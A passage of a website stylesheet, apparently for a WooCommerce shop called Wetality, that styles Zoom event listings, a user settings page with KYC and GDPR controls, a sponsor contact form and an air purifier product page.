.right-metting-info p {
  font-size: 14px;
  line-height: 16px;
  margin-bottom: 15px;
}

.right-metting-info p b {
  font-size: 14px;
  color: #000;
  line-height: normal;
  font-family: "Gotham-Book";
}

.right-metting-info p:last-child {
  margin-bottom: 15px;
}

.home .zoom-join-btns {
  flex-direction: column;
}

.middle-info-bottom {
  position: relative;
  height: 100%;
}

.middle-info-bottom img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 60px;
  object-fit: contain;
}

/* zoom counter */

.home .zoom-event-counter {
  text-align: center;
  margin-top: 30px;
}

.zoom-event-counter p {
  color: #a5a5a5;
  font-size: 15px;
}

.home #countdown ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 15px;
}

#countdown li {
  display: inline-block;
  font-size: 13px;
  line-height: 20px;
  list-style-type: none;
  padding: 0px 20px 0px 5px;
  border-right: 1px solid #e4e4e4;
}

#countdown li:last-child {
  border-right: 0px;
}

#countdown li span {
  display: block;
  font-size: 16px;
  color: #000;
  font-weight: bold;
}

.zoom-join-btns {
  display: flex;
  justify-content: center;
}

.home a.zoom-join-btn {
  border: 1px solid #de3818;
  border-radius: 6px;
  font-size: 12px;
  color: #000;
  padding: 7px 20px;
  margin: 0px 8px 10px;
}

a.zoom-join-btn:hover {
  background: #eab09f;
}

.wetality-zoom-count {
  display: block;
}
.wetality-zoom-count ~ .wetality-zoom-count {
  display: none;
}
/* .z-event-box{
  display: none;
}
.z-event-box:nth-child(-n+3){
  display:block;
} */

.zoom-upcoming-events {
  max-height: 355px;
  overflow: scroll;
  overflow-x: hidden;
}

.zoom-upcoming-events::-webkit-scrollbar {
  width: 3px;
}

.zoom-upcoming-events::-webkit-scrollbar-track {
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.zoom-upcoming-events::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/** CSS FOR BLOG POSTS **/
article.type-post header.entry-header,
article.type-post .edit-link,
article.type-post aside.entry-taxonomy,
article.type-post nav#post-navigation,
article.type-post section#comments {
  display: none !important;
}

article.type-post {
  margin-bottom: 0;
}

/*-----------------------------*/
/*   Zoom Template Page
/*-----------------------------*/

#wetality-zoom {
  padding-top: 80px;
}

#wetality-zoom h2 {
  font-weight: bold;
  font-size: 25px;
  line-height: 30px;
  color: #000;
  margin-bottom: 30px;
}

.with-main-zoom-info {
  padding: 0px 15px;
}

.with-main-zoom-info ul {
  list-style: none;
  margin: 0px;
  line-height: 27px;
}

.with-main-zoom-info ul li {
  font-size: 12px;
  color: #000;
  margin-bottom: 0px;
}

.with-main-zoom-info ul li i {
  padding-right: 7px;
}

.with-main-zoom-info .zoom-join-btns {
  flex-direction: column;
  flex-wrap: wrap-reverse;
}

.with-main-zoom-info .zoom-join-btns a.zoom-join-btn {
  font-size: 11px;
  padding: 4px 15px;
  margin: 0px 8px;
  width: fit-content;
  margin-bottom: 7px;
  background: #de3818;
  color: #fff;
}

@media screen and (max-width: 992px) {
  .z-info-bottom {
    position: relative;
    bottom: 15px;
    padding-top: 20px;
  }

  .with-main-zoom-info .zoom-join-btns {
    flex-direction: row;
    margin: 20px auto;
  }
}

@media screen and (max-width: 767px) {
  .zoom-speaker-info {
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    flex-direction: column;
  }

  .zoom-join-btns {
    display: flex;
  }

  #wetality-zoom .z-info-top {
    padding-right: 25px;
  }

  #wetality-zoom .z-info-top p {
    margin-bottom: 3px;
  }

  #wetality-zoom p.event-title-p {
    font-size: 16px;
    line-height: 18px;
  }

  #wetality-zoom .zoom-speaker-section img {
    height: 200px;
    width: auto;
  }
}

/*------------------------------------------*/
/*  My Settings page
/*------------------------------------------*/

body.page-template-template-user-settings .woocommerce {
  top: 8.5%;
  left: 30%;
  width: 45.6%;
  position: absolute;
  z-index: 999999;
  visibility: hidden;
}

#selected-account-div .row {
  -webkit-display: flex;
  -moz-display: flex;
  -ms-display: flex;
  -o-display: flex;
  display: flex;
}

#selected-account-div .row > [class*="col-"] {
  display: flex;
  flex-direction: column;
}

.page-template-template-user-settings .panel-default {
  height: 100%;
}

.edit-buttons-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}

.edit-buttons-wrapper button {
  margin: 5px;
}

.exist-profile-wrapp img {
  width: 200px;
}

.page-template-template-user-settings .edit-buttons-wrapper button:hover,
.page-template-template-user-settings .edit-buttons-wrapper button:focus,
.page-template-template-user-settings .edit-buttons-wrapper button:active {
  outline: none;
}

.hide_not_exist_image {
  visibility: hidden;
  height: 0px;
}

.hide_exist_image {
  display: none !important;
}
#selected-account-div,
#selected-billing-div,
#selected-shipping-div,
#selected-gdpr-div,
#selected-smartship-div,
#selected-kyc-div,
#kyc-not-validate,
#kyc-yes-validate {
  display: none;
}

#selected-account-div button,
#selected-billing-div button,
#selected-shipping-div button,
#selected-gdpr-div button,
#selected-smartship-div button {
  margin: 20px auto 0;
  position: relative;
  display: block;
}

.active-edit-div {
  display: block !important;
}

.remove-woo-notice {
  display: none !important;
}

section.member-settings {
  margin-top: 100px;
}

section.member-settings .panel-heading {
  background: #de3818e6;
  color: white;
  font-size: 14px;
  padding: 3px 5px;
}

section.member-settings input {
  font-size: 14px;
  border-radius: 4px;
  padding: 5px 10px;
  margin-bottom: 5px;
}

section.member-settings label {
  font-size: 14px;
}

section.member-settings form {
  margin-bottom: 0px;
}

input.cr-slider {
  border: none;
}

.edit-buttons-wrapper {
  margin: 0px auto 30px;
}

.billing-shipping-forms {
  display: block;
  margin: 0 auto;
  width: 100%;
  max-width: 59%;
}

input#submit_button {
  visibility: hidden;
}

p.kyc-notice {
  color: red;
  font-size: 12px;
  line-height: 15px;
}

p.kyc-notice u {
  cursor: pointer;
}

.page-template-template-user-settings .form-row-wide {
  margin-bottom: 3px;
}
.page-template-template-user-settings .form-row-wide select {
  height: 35px;
}

/*** FILE INPUT */

.file-upload {
  display: block;
  text-align: center;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
}

.file-upload .file-select {
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
  width: 92%;
  margin: 0 auto;
}

.file-upload .file-select .file-select-button {
  background: #dce4ec;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

.file-upload .file-select:hover {
  border-color: #34495e;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select:hover .file-select-button {
  background: #34495e;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select {
  border-color: #3fa46a;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload.active .file-select .file-select-button {
  background: #3fa46a;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}

.file-upload .file-select input[type="file"] {
  z-index: 100;
  cursor: pointer;
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
}

.file-upload .file-select.file-select-disabled {
  opacity: 0.65;
}

.file-upload .file-select.file-select-disabled:hover {
  cursor: default;
  display: block;
  border: 2px solid #dce4ec;
  color: #34495e;
  cursor: pointer;
  height: 40px;
  line-height: 40px;
  margin-top: 5px;
  text-align: left;
  background: #ffffff;
  overflow: hidden;
  position: relative;
}

.file-upload .file-select.file-select-disabled:hover .file-select-button {
  background: #dce4ec;
  color: #666666;
  padding: 0 10px;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}

.file-upload .file-select.file-select-disabled:hover .file-select-name {
  line-height: 40px;
  display: inline-block;
  padding: 0 10px;
}

form#upload-new-profile-form {
  height: 0px;
  margin: 0 0 0.7em;
}

/*** END FILE INPUT CSS */

#my-close-div {
  width: 25px;
  height: 25px;
  background-color: #e14c2f;
  border: 1px solid black;
  border-radius: 3px;
  position: absolute;
  right: 21px;
  top: 50px;
}

.my-close-div {
  height: 24px;
  width: 2px;
  margin-left: 11px;
  background-color: white;
  transform: rotate(45deg);
  z-index: 1;
}

.my-c-div {
  height: 25px;
  width: 2px;
  background-color: white;
  transform: rotate(90deg);
  z-index: 2;
}

.croppie-container .cr-boundary {
  max-width: 100%;
}

.hidden-inputs {
  visibility: hidden;
  height: 0px;
}

span#strong_pass_1,
span#password_error_notice {
  font-size: 14px;
}

.exist-profile-wrapp {
  display: block;
  position: relative;
}

.exist-profile-wrapp img {
  margin: 0 auto;
}

button.btn.settings-nav-btn.active-nav-btn {
  background: #e14c2f;
  color: white;
}

.billing-shipping-forms select#shipping_country,
#selected-billing-div select#billing_country,
#pd-country,
#pd-gender {
  border-radius: 4px;
  padding: 8px 5px;
  font-size: 14px;
}

input.phonearea-class {
  width: 20% !important;
}

input.phone-class {
  width: 75% !important;
  float: right;
}

p.info-personal-page {
  font-size: 14px;
  clear: both;
  width: 100%;
  margin-bottom: 10px;
}

.kyc-text p,
.kyc-text ul li {
  font-size: 14px;
  list-style: none;
}

/* popup modal */

.custom-model-main {
  text-align: center;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; /* z-index: 1050; */
  -webkit-overflow-scrolling: touch;
  outline: 0;
  opacity: 0;
  -webkit-transition: opacity 0.15s linear, z-index 0.15;
  -o-transition: opacity 0.15s linear, z-index 0.15;
  transition: opacity 0.15s linear, z-index 0.15;
  z-index: -1;
  overflow-x: hidden;
  overflow-y: auto;
}

.alert-model-open {
  z-index: 99999;
  opacity: 1;
  overflow: hidden;
}
.custom-model-inner {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: -webkit-transform 0.3s ease-out;
  -o-transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  display: inline-block;
  vertical-align: middle;
  width: 600px;
  margin: 30px auto;
  max-width: 97%;
}
.custom-model-wrap {
  display: block;
  width: 100%;
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
  text-align: left;
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: calc(100vh - 70px);
  overflow-y: auto;
  color: #fff;
}
.alert-model-open .custom-model-inner {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  position: relative;
  z-index: 999;
}
.alert-model-open .bg-overlay {
  background: rgba(0, 0, 0, 0.6);
  z-index: 99;
}
.bg-overlay {
  background: rgba(0, 0, 0, 0);
  height: 100vh;
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: background 0.15s linear;
  -o-transition: background 0.15s linear;
  transition: background 0.15s linear;
}
.close-btn {
  position: absolute;
  right: 0;
  top: -30px;
  cursor: pointer;
  z-index: 99;
  font-size: 30px;
  color: #fff;
}

input#kyc_cancel {
  position: relative;
  display: inline-block;
  margin-left: 5px;
  padding: 10px;
  float: right;
}

button#kyc_ok {
  position: relative;
  display: inline-block;
  margin: 0;
  border-radius: 4px;
}

.kyc_button-group {
  margin-top: 20px;
}

.gdpr-box-inputs {
  border-bottom: 1px solid #eee;
  margin: 10px 0;
  padding: 10px 0;
}

.gdpr-forms p {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 15px;
}

.gdpr-forms h4 {
  font-size: 16px;
  font-weight: 700;
}

.gdpr-box-inputs:first-child {
  margin-top: 0px;
  padding-top: 0px;
}

.gdpr-checkbox {
  font-size: 13px !important;
  line-height: 16px;
}

/* The switch - the box around the slider */
.gdpr-switch {
  position: relative;
  display: inline-block;
  width: 44px;
  height: 21px;
}

/* Hide default HTML checkbox */
.gdpr-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

/* The slider */
.gdpr-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.gdpr-slider:before {
  position: absolute;
  content: "";
  height: 13px;
  width: 13px;
  left: 2px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

input:checked + .gdpr-slider {
  background-color: #2196f3;
}

input:focus + .gdpr-slider {
  box-shadow: 0 0 1px #2196f3;
}

input:checked + .gdpr-slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.gdpr-slider.round {
  border-radius: 34px;
}

.gdpr-slider.round:before {
  border-radius: 50%;
}

.gdpr-checkbox {
  display: block;
}

.gdpr-accept {
  margin-top: 18px;
}

input.gdpr-btn {
  background: green;
  color: white;
  margin-top: 15px;
}

@media screen and (min-width: 800px) {
  .custom-model-main:before {
    content: "";
    display: inline-block;
    height: auto;
    vertical-align: middle;
    margin-right: -0px;
    height: 100%;
  }
}
@media screen and (max-width: 799px) {
  .custom-model-inner {
    margin-top: 45px;
  }
}

/*------------------------------------------*/
/*  END css for My Settings page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Sponsor tool Section
/*------------------------------------------*/

.sponsor-tool-section {
  padding: 50px 0px 0px;
  border-top: 3px solid #f3f3f3;
}

.sponsor-tool-text {
  padding-right: 55px;
}

.sponsor-tool-text img {
  height: 280px;
  margin: 50px auto 10px;
}

#visitor-contact-form [class*="col-"] {
  margin-bottom: 12px;
}

#visitor-contact-form label.control-label {
  font-size: 14px;
  font-weight: 600;
  color: #333;
  line-height: 14px;
}

#visitor-contact-form input {
  background: transparent;
  box-shadow: none;
  border: 1px solid #c5c5c5;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form input:focus {
  border-color: #c5c5c5 !important;
  outline: none;
}

#visitor-contact-form textarea {
  height: 100px;
  resize: none;
  box-shadow: none;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form textarea:active {
  border-radius: inherit !important;
  outline: none !important;
  border-top-right-radius: 4px !important;
  border-bottom-right-radius: 4px !important;
}

#visitor-contact-form input.the-visitor-areaphone {
  margin-right: 1%;
  width: 15%;
}

#visitor-contact-form input.the-visitor-phone {
  width: 84%;
}

#visitor-contact-form button {
  z-index: 2;
}

#visitor-contact-form .button-send-div p {
  text-align: center;
  display: inline-block;
  padding-left: 15px;
}

#visitor-contact-form button:focus,
#visitor-contact-form button:active {
  outline: none;
  border: none;
}

#success-model-wrap {
  background: #38bf38;
  color: #fff;
}

div#success-content p {
  color: #fff;
}

.error_ajax_msg {
  font-size: 12px;
  color: red;
}

#lock-modal {
  display: none;
  position: absolute;
  top: -5px;
  left: -15px;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  background-color: #fdeee9;
  opacity: 0.7;
  z-index: 3;
}

#loading-circle {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 60px;
  height: 60px;
  border: 4px solid #ffe088;
  border-top: 4px solid #de3819;
  border-radius: 50%;
  animation: spin 0.6s ease-in infinite;
  z-index: 4;
}

.eliquids-wrap {
  padding-top: 145px;
}

/**
* Style for badge Eliqid
*/

/*li.product.post-32286 .woocommerce_promotion_badge_text,
li.product.post-46341 .woocommerce_promotion_badge_text,
li.product.post-45529 .woocommerce_promotion_badge_text {
    top: 39px;
    left: 14px;
} */

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@media screen and (min-width: 767px) {
  #visitor-contact-form [class*="col-"] {
    padding-left: 0px;
  }
}

@media screen and (max-width: 1260px) and (min-width: 992px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 20%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 79%;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 25%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 74%;
  }
  .sponsor-tool-text img {
    height: 230px;
    margin: 10px auto;
  }
}

@media screen and (max-width: 767px) {
  .sponsor-tool-section {
    padding: 20px 0px 0px;
  }
  .sponsor-tool-text {
    padding-right: 0px;
  }
  .sponsor-tool-text img {
    display: none;
  }
  #visitor-contact-form input.the-visitor-areaphone {
    width: 30%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 69%;
  }
}

.footer-notice {
  color: #000000;
  font-size: 15px;
  line-height: 17px;
}

/*------------------------------------------*/
/*  Wetality Air purifier page
/*------------------------------------------*/

.site-main.wetality-air-purifier {
  scroll-behavior: smooth;
}

.page-template-template-wetality-air-purifier .site-main,
.page-template-template-wetality-air-purifier #primary {
  margin-bottom: 0em;
}

.page-template-template-wetality-air-purifier {
  margin-top: 70px;
  position: relative;
}

.page-template-template-wetality-air-purifier [class*="col-"] {
  margin-bottom: 0px;
}

#air-hero {
  width: 100%;
  height: 90vh;
  height: calc(100vh - 70px);
  background: url(./images/air-purifier/Air-banner.jpg) center center;
  background-size: cover;
  position: relative;
  background-attachment: fixed;
}

.air-hero-infotext {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.air-hero-infotext p.air-title {
  border: 2px solid #333;
  padding: 20px;
  margin-bottom: 10px;
}

.wetality-air-purifier p {
  color: #3a3a3a;
  font-size: 17px;
  line-height: 23px;
}

.wetality-air-purifier p.air-title {
  margin: 0px;
  font-size: 1.4em;
  font-weight: 900;
  line-height: 1.15;
  color: #3a3a3a;
  margin-bottom: 20px;
  display: inline-block;
}

.wair-post {
  display: flex;
  min-height: 45em;
  margin: 0px;
  height: 100vh;
}

.air-absolute-bg {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  overflow: hidden;
  -webkit-animation: fade-in 0.8s ease-in-out both 1s;
  animation: fade-in 0.8s ease-in-out both 1s;
}

.air-post-content {
  position: absolute;
  top: 50%;
  left: 12%;
  right: 12%;
  transform: translate(0%, -50%);
}

.air-machine-div {
  margin-top: 45px;
}

.air-icon-box {
  display: flex;
  align-items: center;
}

.air-icon-box img {
  height: 60px;
  margin-right: 10px;
}

.air-icon-box p {
  margin-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  text-align: left;
  line-height: 17px;
}

.gray-bg-air {
  background: #bbb;
  position: relative;
}

.marine-bg-air {
  background: #3a424c;
  position: relative;
}

.marine-bg-air p {
  color: #fff;
}

.marine-bg-air p.graphicon-section {
  width: 500px;
  margin: 0 auto;
  color: #fff;
}

.air-graphicon {
  max-height: 450px;
  margin: 0 auto;
}

.air-filter-section {
  padding: 90px 5% 75px;
  background-color: #eee;
  height: 100% !important;
}

.air-purifier-filters {
  display: flex;
  justify-content: center;
  padding-top: 100px;
}

.air-purifier-filters p {
  font-size: 13px;
  line-height: 17px;
  margin-top: 30px;
  min-height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.air-table {
  padding-top: 50px;
}

.air-table table {
  border-collapse: collapse;
  font-size: 13px;
  line-height: 14px;
  table-layout: fixed;
}

.air-table table thead th {
  background-color: #3a434c;
  padding-bottom: 10px;
}
.air-table table td {
  border: 2px solid #fff;
  padding: 10px;
  vertical-align: middle;
  color: #333;
  text-align: center;
}

.air-table table tr td:last-child {
  text-align: center;
}
.air-table table td b {
  color: #000;
}

.page-template-template-wetality-air-purifier .visible-xs {
  display: none;
}

.air-table table tr td:last-child {
  text-align: center;
}

.air-table table tr td:first-child {
  text-align: left;
}

.air-table table:not(.has-background) tbody tr:nth-child(2n) td {
  background-color: inherit;
}

.air-table table tr {
  background-color: #ffcbbb;
}

.air-filter-box {
  position: relative;
}

.air-filter-box {
  overflow: hidden;
  cursor: pointer;
}

.air-filter-box .content-overlay {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  height: 99%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.air-filter-box:hover .content-overlay {
  opacity: 1;
}

.air-filter-box .content-details {
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
  width: 100%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.air-filter-box:hover .content-details {
  top: 50%;
  left: 50%;
  opacity: 1;
  color: #fff;
  font-size: 13px;
  line-height: 18px;
}

.air-filter-box p:not(:last-child):after {
  content: "\f061";
  position: relative;
  font-family: "FontAwesome";
  font-size: 20px;
  display: inline-block;
  right: -15px;
}

.spacer {
  width: 0;
  height: 100vh;
  float: left;
  clear: both;
}

.one,
.two,
.three,
.four,
.five,
.six,
.seven {
  width: 100%;
  height: 100vh;
  position: relative;
  float: left;
}

.latched {
  position: fixed;
  top: 55px;
}

#footer-qvg {
  position: relative;
  background-color: #fff;
}

.air-purifier-filters .pulse {
  position: absolute;
  top: 10%;
  left: 77%;
  transform: translate(-50%, -50%);
  width: 25px;
  height: 25px;
  background-color: #de3819;
  color: #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 27px;
  font-size: 14px;
}

.air-purifier-filters .pulse::before,
.air-purifier-filters .pulse::after {
  content: "";
  display: block;
  position: absolute;
  border: 2px solid #de3819;
  left: -5px;
  right: -5px;
  top: -5px;
  bottom: -5px;
  border-radius: 50%;
  animation: animate 1.9s linear infinite;
  backface-visibility: hidden;
}

.air-purifier-filters .pulse::after {
  animation-delay: 0.6s;
}

.air-purifier-filters .pulse.three-different {
  bottom: 53%;
  left: 60%;
  top: auto;
}

@keyframes animate {
  0% {
    transform: scale(0.5);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(1.2);
    opacity: 0;
  }
}

.air-filter-section .tablink {
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  background: transparent;
  padding: 5px;
  position: relative;
  border: 1px dashed transparent;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.air-filter-section .tablink.active {
  border: 1px dashed #e15915;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

/* Style the tab content (and add height:100% for full page content) */
.air-filter-section .tabcontent {
  display: none;
  height: 100%;
  border: 1px dashed #e15915;
  padding: 30px 10px 10px;
  border-radius: 5px;
}

.air-filter-section .tablink.active:after {
  content: "";
  height: 0;
  width: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #e15915;
  left: 0;
  right: 0;
  top: 100%;
  margin: auto;
  position: absolute;
  display: block;
}

.air-purifier-filters p:after {
  content: "\2192";
  right: 0;
  top: 30%;
  margin: auto;
  position: absolute;
  display: block;
  transform: translate(20px, 0px);
  font-size: 30px;
}

.air-filter-section .tablink:last-child p:after {
  content: "";
}

@-webkit-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@-moz-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}

#air-hero .scroll-btn {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  bottom: 0px;
}

#air-hero .scroll-btn > * {
  display: inline-block;
  line-height: 17px;
  font-size: 12px;
  font-weight: normal;
  color: #000;
  letter-spacing: 2px;
}

#air-hero .scroll-btn .mouse {
  position: relative;
  display: block;
  width: 35px;
  height: 55px;
  margin: 0 auto 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #333333;
  border-radius: 20px;
}

#air-hero .scroll-btn .mouse > * {
  position: absolute;
  display: block;
  top: 29%;
  left: 50%;
  width: 8px;
  height: 8px;
  margin: -4px 0 0 -4px;
  background: #333333;
  border-radius: 50%;
  -webkit-animation: ani-mouse 2.5s linear infinite;
  -moz-animation: ani-mouse 2.5s linear infinite;
  animation: ani-mouse 2.5s linear infinite;
}

.wetality-air-shop-btn-wrapper {
  display: flex;
  justify-content: space-between;
}

a.wetality-air-shop-btn {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  margin-top: 10px;
  border-radius: 3px;
  padding: 10px 20px 8px;
  background-color: #e55026;
  text-align: center;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%),
    0 3px 4px 0 rgb(0 0 0 / 14%), 0 1px 8px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%), 0 3px 4px 0 rgb(0 0 0 / 14%),
    0 1px 8px 0 rgb(0 0 0 / 12%);

  color: white;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}

a.wetality-air-shop-btn:hover,
a.wetality-air-shop-btn:focus {
  background-color: #e55026db;
}

a.wetality-air-shop-btn.tizian-btn {
  background-color: #3a424c;
}

a.wetality-air-shop-btn.tizian-btn:hover,
a.wetality-air-shop-btn.tizian-btn:focus {
  background-color: #5b6879;
}

a.wetality-air-shop-btn.grun-btn {
  background-color: #6a8c42;
}

a.wetality-air-shop-btn.grun-btn:hover,
a.wetality-air-shop-btn.grun-btn:focus {
  background-color: #84ad53;
}

a.wetality-air-shop-btn.oker-btn {
  margin-top: 20px;
  background-color: #c19866;
}

a.wetality-air-shop-btn.oker-btn:hover,
a.wetality-air-shop-btn.oker-btn:focus {
  background-color: #e7b577;
}

#wetalityairpurifierpromo {
  display: block;
  max-height: 500px;
  width: auto;
  margin: 30px auto 0px;
  cursor: pointer;
  box-shadow: 0 4px 8px rgb(0 0 0 / 18%);
}

#wetalityairpurifierpromo:active,
#wetalityairpurifierpromo:hover,
#wetalityairpurifierpromo:focus,
#wetalityairpurifierpromohomevideo:active,
#wetalityairpurifierpromohomevideo:hover,
#wetalityairpurifierpromohomevideo:focus {
  outline: none;
}

#wetalityairpurifierpromohomevideo {
  cursor: pointer;
  /*box-shadow: 0 4px 8px rgb(0 0 0 / 18%);*/
  border-radius: 15px;
}

.eight {
  width: 100%;
  position: relative;
  float: left;
  background: #3a444c;
  color: #fff;
  padding: 40px 0px;
}

.eight .container {
  width: 70%;
}

.eight .wair-post {
  min-height: 5em;
  height: auto;
}

.eight a {
  color: #fff;
}
.eight ul {
  margin: 0px;
  list-style: none;
}
.eight ul li {
  display: inline;
  margin-right: 35px;
}

p.bigger-infotext {
  color: #fff;
  font-size: 23px;
  font-weight: bold;
  line-height: 28px;
  border-bottom: 2px solid white;
  padding-bottom: 15px;
}

@media screen and (max-width: 1440px) {
  .wetality-air-purifier p.air-title {
    margin-bottom: 10px;
    font-size: 1.3em;
  }
  .wetality-air-purifier p {
    font-size: 16px;
    line-height: 21px;
  }
  .air-graphicon {
    max-height: 350px;
    margin: 0 auto;
  }
  .air-icon-box img {
    height: 50px;
  }
  .air-filter-section {
    padding: 50px 5%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 13px;
    line-height: 16px;
  }
  .air-purifier-filters {
    padding-top: 70px;
  }
  .air-table {
    padding-top: 20px;
  }
  .air-table table td {
    padding: 8px;
  }
  /*.latched {top: 90px;}*/
}

@media screen and (max-width: 1366px) {
  .air-table table td {
    padding: 4px;
  }
  .air-table table {
    font-size: 11px;
  }
  .air-post-content {
    position: absolute;
    top: 45%;
    left: 10%;
    right: 10%;
    transform: translate(0%, -50%);
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  .latched {
    top: 70px;
  }
  .air-purifier-filters {
    padding-top: 20px;
  }
  .logged-in .latched {
    top: 105px;
  }
  .logged-in .air-table table td {
    padding: 3px 4px;
  }
  .wetality-air-purifier p {
    font-size: 15px;
    line-height: 19px;
  }
  .wetality-air-shop-btn a {
    font-size: 14px;
  }
  .wetality-air-shop-btn {
    padding: 10px 20px;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1300px) {
  .air-post-content {
    position: absolute;
    top: 33%;
    left: 5%;
    right: 5%;
    transform: translate(0%, -50%);
  }
  .air-graphicon {
    max-height: 320px;
  }
  .air-icon-box img {
    height: 45px;
  }
